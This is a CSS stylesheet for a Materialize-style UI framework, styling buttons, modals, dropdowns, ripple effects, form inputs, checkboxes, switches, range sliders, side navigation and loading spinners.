.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 14px 14px;background-color:#323232;z-index:-1;-webkit-transform-origin:50% 10%;-moz-transform-origin:50% 10%;-ms-transform-origin:50% 10%;-o-transform-origin:50% 10%;transform-origin:50% 10%;will-change:transform, opacity;}
.btn, .btn-large, .btn-flat{border:none;border-radius:0px;display:inline-block;border:none;background-color:#fff;line-height:18px;padding:0;outline:0;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;}
.btn.disabled, .disabled.btn-large, .btn-floating.disabled, .btn-large.disabled, .btn:disabled, .btn-large:disabled, .btn-large:disabled, .btn-floating:disabled{background-color:#DFDFDF !important;box-shadow:none;color:#9F9F9F !important;cursor:default;}
.btn.disabled *, .disabled.btn-large *, .btn-floating.disabled *, .btn-large.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-large:disabled *, .btn-floating:disabled *{pointer-events:none;}
.btn.disabled:hover, .disabled.btn-large:hover, .btn-floating.disabled:hover, .btn-large.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover{background-color:#DFDFDF;color:#9F9F9F;}
.btn i, .btn-large i, .btn-floating i, .btn-large i, .btn-flat i{font-size:1.3rem;line-height:inherit;}
.btn, .btn-large{width:56px;height:50px;text-decoration:none;color:#fff;background-color:#e1e1e1;text-align:center;letter-spacing:.5px;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-o-transition:.2s ease-out;-ms-transition:.2s ease-out;transition:.2s ease-out;cursor:pointer;}
.btn:hover, .btn-large:hover{}
.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:37px;height:37px;line-height:37px;padding:0;background-color:#26a69a;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle;}
.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:37px;}
.btn-floating:before{border-radius:0;}
.btn-floating.btn-large i{line-height:55.5px;}
button.btn-floating{border:none;}
.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998;}
.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;}
.fixed-action-btn ul li{margin-bottom:15px;}
.fixed-action-btn ul a.btn-floating{opacity:0;}
.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;}
.btn-flat.disabled{color:#b3b3b3;cursor:default;}
.btn-large{height:54px;line-height:56px;}
.btn-large i{font-size:1.6rem;}
.btn-block{display:block;}
.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width, height;}
.dropdown-content li{clear:both;color:rgba(0, 0, 0, 0.87);cursor:pointer;line-height:1.5rem;width:100%;text-align:left;text-transform:none;}
.dropdown-content li:hover, .dropdown-content li.active{background-color:#eee;}
.dropdown-content li > a, .dropdown-content li > span{font-size:1.2rem;color:#26a69a;display:block;padding:1rem 1rem;}
.dropdown-content li > a > i{height:inherit;line-height:inherit;}
.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity, transform;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition:all .3s ease-out;}
.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0, 0, 0, 0.2);-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;-o-transition:all 0.7s ease-out;-ms-transition:all 0.7s ease-out;transition:all 0.7s ease-out;-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-o-transition-property:-o-transform, opacity;transition-property:transform, opacity;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);pointer-events:none;}
.waves-effect.waves-light .waves-ripple{background-color:rgba(255, 255, 255, 0.45);}
.waves-effect.waves-red .waves-ripple{background-color:rgba(244, 67, 54, 0.7);}
.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255, 235, 59, 0.7);}
.waves-effect.waves-orange .waves-ripple{background-color:rgba(255, 152, 0, 0.7);}
.waves-effect.waves-purple .waves-ripple{background-color:rgba(156, 39, 176, 0.7);}
.waves-effect.waves-green .waves-ripple{background-color:rgba(76, 175, 80, 0.7);}
.waves-effect.waves-teal .waves-ripple{background-color:rgba(0, 150, 136, 0.7);}
.waves-notransition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;-ms-transition:none !important;transition:none !important;}
.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle, white 100%, black 100%);}
.waves-input-wrapper{border-radius:0.2em;vertical-align:bottom;}
.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1;}
.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none;}
.waves-block{display:block;}
a.waves-effect .waves-ripple{z-index:-1;}
.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;border-radius:2px;will-change:top, opacity;}
@media only screen and (max-width:992px){.modal{width:80%;}
}
.modal h1, .modal h2, .modal h3, .modal h4{margin-top:0;}
.modal .modal-content{padding:24px;}
.modal .modal-close{cursor:pointer;}
.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%;}
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat{float:right;margin:6px 0;}
.lean-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity;}
.modal.modal-fixed-footer{padding:0;height:70%;}
.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto;}
.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0, 0, 0, 0.1);position:absolute;bottom:0;}
.modal.bottom-sheet{top:auto;bottom:-100%;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom, opacity;}
.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:0.5rem 0 1rem 0;}
.collapsible-header{display:block;cursor:pointer;height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd;}
.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem;}
.collapsible-body{display:none;border-bottom:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.collapsible-body p{margin:0;padding:2rem;}
.side-nav .collapsible{border:none;box-shadow:none;}
.side-nav .collapsible li{padding:0;}
.side-nav .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;margin:0 1rem;}
.side-nav .collapsible-header i{line-height:inherit;}
.side-nav .collapsible-body{border:0;background-color:#fff;}
.side-nav .collapsible-body li a{margin:0 1rem 0 2rem;}
.collapsible.popout{border:none;box-shadow:none;}
.collapsible.popout > li{box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);margin:0 24px;transition:margin .35s cubic-bezier(0.25, 0.46, 0.45, 0.94);}
.collapsible.popout > li.active{box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);margin:16px 0;}
.materialboxed{cursor:zoom-in;position:relative;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;transition:opacity .4s;}
.materialboxed:hover{will-change:left, top, width, height;}
.materialboxed:hover:not(.active){opacity:.8;}
.materialboxed.active{cursor:zoom-out;}
#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:999;will-change:opacity;}
.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0% 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased;}
select:focus{outline:1px solid #c9f3ef;}
button:focus{outline:none;}
label{font-size:15px;color:#1e1e1e;}
::-webkit-input-placeholder{color:#d1d1d1;}
:-moz-placeholder{color:#d1d1d1;}
::-moz-placeholder{color:#d1d1d1;}
:-ms-input-placeholder{color:#d1d1d1;}
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:15px;margin:0 0 0;padding:0;box-shadow:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s;}
input[type=text]:disabled, input[type=text][readonly="readonly"], input[type=password]:disabled, input[type=password][readonly="readonly"], input[type=email]:disabled, input[type=email][readonly="readonly"], input[type=url]:disabled, input[type=url][readonly="readonly"], input[type=time]:disabled, input[type=time][readonly="readonly"], input[type=date]:disabled, input[type=date][readonly="readonly"], input[type=datetime-local]:disabled, input[type=datetime-local][readonly="readonly"], input[type=tel]:disabled, input[type=tel][readonly="readonly"], input[type=number]:disabled, input[type=number][readonly="readonly"], input[type=search]:disabled, input[type=search][readonly="readonly"], textarea.materialize-textarea:disabled, textarea.materialize-textarea[readonly="readonly"]{color:rgba(0, 0, 0, 0.26);border-bottom:1px dotted rgba(0, 0, 0, 0.26);}
input[type=text]:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password]:disabled + label, input[type=password][readonly="readonly"] + label, input[type=email]:disabled + label, input[type=email][readonly="readonly"] + label, input[type=url]:disabled + label, input[type=url][readonly="readonly"] + label, input[type=time]:disabled + label, input[type=time][readonly="readonly"] + label, input[type=date]:disabled + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local]:disabled + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel]:disabled + label, input[type=tel][readonly="readonly"] + label, input[type=number]:disabled + label, input[type=number][readonly="readonly"] + label, input[type=search]:disabled + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea:disabled + label, textarea.materialize-textarea[readonly="readonly"] + label{color:rgba(0, 0, 0, 0.26);}
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #1e1e1e;box-shadow:0 1px 0 0 #1e1e1e;}
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label{color:#acacac;font-size:13px;}
input[type=text].invalid, input[type=text]:focus.invalid, input[type=password].invalid, input[type=password]:focus.invalid, input[type=email].invalid, input[type=email]:focus.invalid, input[type=url].invalid, input[type=url]:focus.invalid, input[type=time].invalid, input[type=time]:focus.invalid, input[type=date].invalid, input[type=date]:focus.invalid, input[type=datetime-local].invalid, input[type=datetime-local]:focus.invalid, input[type=tel].invalid, input[type=tel]:focus.invalid, input[type=number].invalid, input[type=number]:focus.invalid, input[type=search].invalid, input[type=search]:focus.invalid, textarea.materialize-textarea.invalid, textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #F44336;box-shadow:0 1px 0 0 #F44336;}
input[type=text].invalid + label:after, input[type=text]:focus.invalid + label:after, input[type=password].invalid + label:after, input[type=password]:focus.invalid + label:after, input[type=email].invalid + label:after, input[type=email]:focus.invalid + label:after, input[type=url].invalid + label:after, input[type=url]:focus.invalid + label:after, input[type=time].invalid + label:after, input[type=time]:focus.invalid + label:after, input[type=date].invalid + label:after, input[type=date]:focus.invalid + label:after, input[type=datetime-local].invalid + label:after, input[type=datetime-local]:focus.invalid + label:after, input[type=tel].invalid + label:after, input[type=tel]:focus.invalid + label:after, input[type=number].invalid + label:after, input[type=number]:focus.invalid + label:after, input[type=search].invalid + label:after, input[type=search]:focus.invalid + label:after, textarea.materialize-textarea.invalid + label:after, textarea.materialize-textarea:focus.invalid + label:after{content:attr(data-error);color:#F44336;opacity:1;}
input[type=text] + label:after, input[type=password] + label:after, input[type=email] + label:after, input[type=url] + label:after, input[type=time] + label:after, input[type=date] + label:after, input[type=datetime-local] + label:after, input[type=tel] + label:after, input[type=number] + label:after, input[type=search] + label:after, textarea.materialize-textarea + label:after{display:block;content:"";position:absolute;top:65px;opacity:0;transition:.2s opacity ease-out, .2s color ease-out;}
.input-field{position:relative;margin-top:0;}
.input-field label{color:#1e1e1e;position:absolute;top:0.8rem;left:0;font-size:15px;line-height:15px;cursor:text;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-o-transition:.2s ease-out;-ms-transition:.2s ease-out;transition:.2s ease-out;}
.input-field label.active{font-size:0.8rem;-webkit-transform:translateY(-140%);-moz-transform:translateY(-140%);-ms-transform:translateY(-140%);-o-transform:translateY(-140%);transform:translateY(-140%);}
.input-field .prefix{position:absolute;width:3rem;font-size:2rem;-webkit-transition:color .2s;-moz-transition:color .2s;-o-transition:color .2s;-ms-transition:color .2s;transition:color .2s;}
.input-field .prefix.active{color:#26a69a;}
.input-field .prefix ~ input, .input-field .prefix ~ textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem);}
.input-field .prefix ~ textarea{padding-top:.8rem;}
.input-field .prefix ~ label{margin-left:3rem;}
@media only screen and (max-width:992px){.input-field .prefix ~ input{width:86%;width:calc(100% - 3rem);}
}
@media only screen and (max-width:600px){.input-field .prefix ~ input{width:80%;width:calc(100% - 3rem);}
}
.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem);}
.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444;}
.input-field input[type=search]:focus + label i, .input-field input[type=search]:focus ~ .mdi-navigation-close{color:#444;}
.input-field input[type=search] + label{left:1rem;}
.input-field input[type=search] ~ .mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color;}
textarea{width:100%;height:3rem;background-color:transparent;}
textarea.materialize-textarea{overflow-y:hidden;padding:0;resize:none;min-height:3rem;}
.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem;}
[type="radio"]:not(:checked), [type="radio"]:checked{position:absolute;left:-9999px;visibility:hidden;}
[type="radio"]:not(:checked) + label, [type="radio"]:checked + label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;height:25px;line-height:25px;font-size:1rem;-webkit-transition:.28s ease;-moz-transition:.28s ease;-o-transition:.28s ease;-ms-transition:.28s ease;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
[type="radio"] + label:before, [type="radio"] + label:after{content:'';position:absolute;left:0;top:0;margin:7px;width:10px;height:10px;z-index:0;-webkit-transition:.28s ease;-moz-transition:.28s ease;-o-transition:.28s ease;-ms-transition:.28s ease;transition:.28s ease;}
[type="radio"]:not(:checked) + label:before{border-radius:50%;border:1px solid #1e1e1e;}
[type="radio"]:not(:checked) + label:after{border-radius:50%;border:1px solid #1e1e1e;z-index:-1;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}
[type="radio"]:checked + label:before{border-radius:50%;border:1px solid transparent;}
[type="radio"]:checked + label:after{border-radius:50%;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;left:0;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
[type="radio"].with-gap:checked + label:before{border-radius:50%;border:1px solid #1e1e1e;}
[type="radio"].with-gap:checked + label:after{border-radius:50%;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);-o-transform:scale(.4);transform:scale(.4);}
[type="radio"].with-gap:disabled:checked + label:before{border:2px solid rgba(0, 0, 0, 0.26);}
[type="radio"].with-gap:disabled:checked + label:after{border:none;background-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:not(:checked) + label:before, [type="radio"]:disabled:checked + label:before{background-color:transparent;border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled + label{color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:not(:checked) + label:before{border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:checked + label:after{background-color:rgba(0, 0, 0, 0.26);border-color:#BDBDBD;}
form p{margin-bottom:10px;text-align:left;}
form p:last-child{margin-bottom:0;}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked{position:absolute;left:-9999px;visibility:hidden;}
[type="checkbox"]{}
[type="checkbox"] + label{position:relative;padding-left:35px;cursor:pointer;display:inline-block;font-size:12px;font-weight:300;color:#1e1e1e;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
[type="checkbox"] + label:before{content:'';position:absolute;top:5px;left:5px;width:18px;height:10px;z-index:0;border:2px solid #5a5a5a;border-radius:0px;-webkit-transition:0.2s;-moz-transition:0.2s;-o-transition:0.2s;-ms-transition:0.2s;transition:0.2s;}
[type="checkbox"]:not(:checked):disabled + label:before{border:none;background-color:rgba(0, 0, 0, 0.26);}
[type="checkbox"]:checked + label:before{top:-4px;left:-3px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #26a69a;border-bottom:2px solid #26a69a;-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transform:rotate(40deg);-webkit-backface-visibility:hidden;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"]:checked:disabled + label:before{border-right:2px solid rgba(0, 0, 0, 0.26);border-bottom:2px solid rgba(0, 0, 0, 0.26);}
[type="checkbox"]:indeterminate + label:before{left:-10px;top:-11px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #26a69a;border-bottom:none;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-backface-visibility:hidden;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"]:indeterminate:disabled + label:before{border-right:2px solid rgba(0, 0, 0, 0.26);background-color:transparent;}
[type="checkbox"].filled-in + label:after{border-radius:0px;}
[type="checkbox"].filled-in + label:before, [type="checkbox"].filled-in + label:after{content:'';left:0;position:absolute;transition:border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;z-index:1;}
[type="checkbox"].filled-in:not(:checked) + label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%;}
[type="checkbox"].filled-in:not(:checked) + label:after{height:10px;width:10px;border:1px solid #979797;background-color:#fff;top:3px;z-index:0;}
[type="checkbox"].filled-in:checked + label:before{top:3px;left:0px;width:1px;height:1px;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid #1e1e1e;border-bottom:1px solid #1e1e1e;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"].filled-in:checked + label:after{top:3px;width:10px;height:10px;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;}
[type="checkbox"].filled-in:disabled:not(:checked) + label:before{background-color:transparent;border:2px solid transparent;}
[type="checkbox"].filled-in:disabled:not(:checked) + label:after{border-color:transparent;background-color:#BDBDBD;}
[type="checkbox"].filled-in:disabled:checked + label:before{background-color:transparent;}
[type="checkbox"].filled-in:disabled:checked + label:after{background-color:#BDBDBD;border-color:#BDBDBD;}
[type="checkbox"].filled-single + label:after{border-radius:0px;}
[type="checkbox"].filled-single + label:before, [type="checkbox"].filled-single + label:after{content:'';left:0;position:absolute;transition:border .25s, background-color .25s, width .2s .1s, height .2s .1s, top .2s .1s, left .2s .1s;z-index:1;}
[type="checkbox"].filled-single:not(:checked) + label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%;}
[type="checkbox"].filled-single:not(:checked) + label:after{height:10px;width:10px;border:1px solid #979797;background-color:#fff;top:3px;z-index:0;}
[type="checkbox"].filled-single:checked + label:before{top:3px;left:0px;width:1px;height:1px;border-top:1px solid transparent;border-left:1px solid transparent;border-right:1px solid #1e1e1e;border-bottom:1px solid #1e1e1e;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%;}
[type="checkbox"].filled-single:checked + label:after{top:3px;width:10px;height:10px;border:1px solid #1e1e1e;background-color:#1e1e1e;z-index:0;}
[type="checkbox"].filled-single:disabled:not(:checked) + label:before{background-color:transparent;border:2px solid transparent;}
[type="checkbox"].filled-single:disabled:not(:checked) + label:after{border-color:transparent;background-color:#BDBDBD;}
[type="checkbox"].filled-single:disabled:checked + label:before{background-color:transparent;}
[type="checkbox"].filled-single:disabled:checked + label:after{background-color:#BDBDBD;border-color:#BDBDBD;}
.switch, .switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;}
.switch label{cursor:pointer;}
.switch label input[type=checkbox]{opacity:0;width:0;height:0;}
.switch label input[type=checkbox]:checked + .lever{background-color:#84c7c1;}
.switch label input[type=checkbox]:checked + .lever:after{background-color:#26a69a;}
.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background 0.3s ease;vertical-align:middle;margin:0 16px;}
.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#F1F1F1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4);left:-5px;top:-3px;transition:left 0.3s ease, background .3s ease, box-shadow 0.1s ease;}
input[type=checkbox]:checked:not(:disabled) ~ .lever:active:after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1);}
input[type=checkbox]:not(:disabled) ~ .lever:active:after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08);}
.switch label input[type=checkbox]:checked + .lever:after{left:24px;}
.switch input[type=checkbox][disabled] + .lever{cursor:default;}
.switch label input[type=checkbox][disabled] + .lever:after, .switch label input[type=checkbox][disabled]:checked + .lever:after{background-color:#BDBDBD;}
.select-label{position:absolute;}
.select-wrapper{position:relative;}
.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 15px 0;padding:0;display:block;}
.select-wrapper span.caret{color:initial;position:absolute;right:0;top:16px;font-size:10px;}
.select-wrapper span.caret.disabled{color:rgba(0, 0, 0, 0.26);}
.select-wrapper + label{position:absolute;top:-14px;font-size:0.8rem;}
select{display:none;}
select.browser-default{display:block;}
select:disabled{color:rgba(0, 0, 0, 0.3);}
.select-wrapper input.select-dropdown:disabled{color:rgba(0, 0, 0, 0.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0, 0, 0, 0.3);}
.select-wrapper i{color:rgba(0, 0, 0, 0.3);}
.select-dropdown li.disabled{color:rgba(0, 0, 0, 0.3);background-color:transparent;}
.file-field{position:relative;}
.file-field .file-path-wrapper{overflow:hidden;padding-left:10px;}
.file-field input.file-path{width:100%;}
.file-field .btn, .file-field .btn-large{float:left;height:3rem;line-height:3rem;}
.file-field span{cursor:pointer;}
.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0);}
.range-field{position:relative;}
input[type=range], input[type=range] + .thumb{cursor:pointer;}
input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0px;padding:0;}
input[type=range] + .thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#26a69a;top:10px;margin-left:-6px;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
input[type=range] + .thumb .value{display:block;width:30px;text-align:center;color:#26a69a;font-size:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
input[type=range] + .thumb.active{border-radius:50% 50% 50% 0;}
input[type=range] + .thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px;}
input[type=range]:focus{outline:none;}
input[type=range]{-webkit-appearance:none;}
input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none;}
input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#26a69a;transform-origin:50% 50%;margin:-5px 0 0 0;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s;}
input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc;}
input[type=range]{border:1px solid white;}
input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none;}
input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;margin-top:-5px;}
input[type=range]:-moz-focusring{outline:1px solid white;outline-offset:-1px;}
input[type=range]:focus::-moz-range-track{background:#ccc;}
input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent;}
input[type=range]::-ms-fill-lower{background:#777;}
input[type=range]::-ms-fill-upper{background:#ddd;}
input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#26a69a;}
input[type=range]:focus::-ms-fill-lower{background:#888;}
input[type=range]:focus::-ms-fill-upper{background:#ccc;}
select{background-color:rgba(255, 255, 255, 0.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem;}
.table-of-contents.fixed{position:fixed;}
.table-of-contents li{padding:2px 0;}
.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block;}
.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f;}
.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f;}
.side-nav{position:fixed;width:240px;left:-105%;top:0;margin:0;height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:left;}
.side-nav.right-aligned{will-change:right;right:-105%;left:auto;}
.side-nav .collapsible{margin:0;}
.side-nav li{float:none;padding:0 15px;}
.side-nav li:hover, .side-nav li.active{background-color:#ddd;}
.side-nav a{color:#444;display:block;font-size:1rem;height:64px;line-height:64px;padding:0 15px;}
.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998;}
.side-nav.fixed a{display:block;padding:0 15px;color:#444;}
.side-nav.fixed{left:0;position:fixed;}
.side-nav.fixed.right-aligned{right:0;left:auto;}
@media only screen and (max-width:992px){.side-nav.fixed{left:-105%;}
.side-nav.fixed.right-aligned{right:-105%;left:auto;}
}
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active{background-color:#ee6e73;}
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a{color:#fff;}
#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0, 0, 0, 0.5);z-index:997;will-change:opacity;}
.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px;}
.preloader-wrapper.small{width:36px;height:36px;}
.preloader-wrapper.big{width:64px;height:64px;}
.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite;}
@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg);}
}
@keyframes container-rotate{to{transform:rotate(360deg);}
}
.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;}
.spinner-blue, .spinner-blue-only{border-color:#4285f4;}
.spinner-red, .spinner-red-only{border-color:#db4437;}
.spinner-yellow, .spinner-yellow-only{border-color:#f4b400;}
.spinner-green, .spinner-green-only{border-color:#0f9d58;}
